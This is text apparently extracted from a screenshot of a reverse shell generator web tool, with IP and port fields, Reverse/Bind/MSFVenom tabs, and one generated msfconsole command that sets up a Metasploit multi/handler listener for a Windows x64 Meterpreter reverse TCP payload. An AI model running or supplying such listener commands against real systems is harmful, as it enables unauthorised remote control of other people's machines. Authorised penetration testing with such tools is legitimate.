 Reverse Shell Generator
IP & Port
IP
192.168.145.17
Port
8443
+1
Listener
Advanced
🚀 msfconsole -q -x "use multi/handler; set payload
windows/x64/meterpreter/reverse_tcp; set lhost
192.168.145.178; set lport 8443; exploit"
2
Type
msfconsole
1
Copy
Reverse
Bind
MSFVenom